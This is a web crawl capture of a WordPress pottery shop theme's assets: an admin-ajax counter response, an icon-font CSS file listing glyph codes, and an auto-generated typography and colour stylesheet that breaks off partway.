

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinapottery.com.my/wp-admin/admin-ajax.php
body_size: -283
content:
{"error":"","counter":87}

--- FILE ---
content_type: text/css
request_url: https://chinapottery.com.my/wp-content/themes/custom-made/css/fontello/css/fontello-embedded.css
body_size: 161592
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?74988244');
  src: url('../font/fontello.eot?74988244#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?74988244#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?74988244#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-location-2:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-play-1:before { content: '\e918'; } /* '' */
.icon-back:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-next:before { content: '\e91f'; } /* '' */
.icon-search-1:before { content: '\e920'; } /* '' */
.icon-arrow:before { content: '\e921'; } /* '' */
.icon-arrow_dark:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://chinapottery.com.my/wp-content/themes/custom-made/css/__colors.css
body_size: 16738
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:"Crimson Text",serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.45em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.5em}h1{font-family:"Crimson Text",serif;	font-size:2.66rem;	font-weight:600;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.15em;	margin-top:0em;	margin-bottom:0.75em}h2{font-family:"Crimson Text",serif;	font-size:4rem;	font-weight:600;	font-style:italic;	line-height:1em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0em;	margin-bottom:0.31em}h3{font-family:"Crimson Text",serif;	font-size:2.77em;	font-weight:600;	font-style:italic;	line-height:1.1em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0em;	margin-bottom:0.3em}h4{font-family:"Crimson Text",serif;	font-size:2em;	font-weight:600;	font-style:italic;	line-height:1em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0em;	margin-bottom:0.44em}h5{font-family:"Crimson Text",serif;	font-size:1.66em;	font-weight:600;	font-style:italic;	line-height:1em;	text-decoration:none;	text-transform:none; margin-top:0em;	margin-bottom:0.55em}h6{font-family:"Crimson Text",serif;	font-size:0.89em;	font-weight:700;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:none; margin-top:0em;	margin-bottom:0.9em}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Crimson Text",serif;	font-size:1em;	font-weight:400;	font-style:italic;	line-height:1.2em;	text-decoration:none;	text-transform:none}button[disabled],input[type="submit"][disabled],input[type="button"][disabled]{background-color:!important; color:!important}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.more-link,.custom_made_tabs .custom_made_tabs_titles li a{font-family:"Lato",sans-serif;	font-size:0.833em;	font-weight:600;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.2em}.top_panel .slider_engine_revo .slide_title{font-family:"Crimson Text",serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down,figure figcaption,.wp-caption .wp-caption-text{font-family:"Crimson Text",serif}.post_meta{font-family:"Lato",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.1em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.post_item_single .post_content .post_meta,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Lato",sans-serif}.search_wrap .post_meta_item,.search_wrap .post_counters_item{font-family:"Crimson Text",serif}.logo_text{font-family:"Crimson Text",serif;	font-size:1.6em;	font-weight:600;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Crimson Text",serif}.menu_main_nav_area{font-size:11px;	line-height:1.5em}.menu_main_nav>li,.menu_main_nav>li>a{font-family:"Lato",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.2em}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:"Lato",sans-serif}.menu_main_nav>li li,.menu_main_nav>li li>a{font-family:"Lato",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.2em}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Lato",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Crimson Text",serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_item_button a,.sc_form button,.sc_button_simple,.sc_action_item_link,.sc_icons_title,.sc_price_title,.sc_price_price,.sc_price_link,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_swiper .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.sc_testimonials_item_content:before,.sc_skills_counter .sc_skills_item_title,.sc_price_details,.trx_addons_audio_player .audio_author{font-family:"Crimson Text",serif}.sc_item_button .sc_button_simple,.sc_recent_news .post_item .post_meta,.sc_price_description,.sc_courses_default .sc_courses_item_date,.sc_promo_modern .sc_promo_link2 span,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_services .sc_services_item_subtitle{font-family:"Lato",sans-serif}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Crimson Text",serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-family:"Lato",sans-serif}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Crimson Text",serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce td.product-name dl.variation{font-family:"Crimson Text",serif}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{font-family:"Lato",sans-serif}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a{color:#2a2a2a}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#926d33}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default i,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#2a2a2a}.scheme_default s,.scheme_default strike,.scheme_default del{color:#919191}.scheme_default a{color:#926d33}.scheme_default a:hover{color:#2a2a2a}.scheme_default table,.scheme_default table th,.scheme_default table th,.scheme_default table td,.scheme_default table td{border-color:#edeef2}.scheme_default table tr td:first-child{color:#2a2a2a}.scheme_default hr{border-color:#edeef2}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#7a7a7a;	background-color:#222222}.scheme_default ul>li:before{color:#926d33}.scheme_default fieldset{border-color:#edeef2}.scheme_default fieldset legend{color:#2a2a2a;	background-color:#ffffff}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default 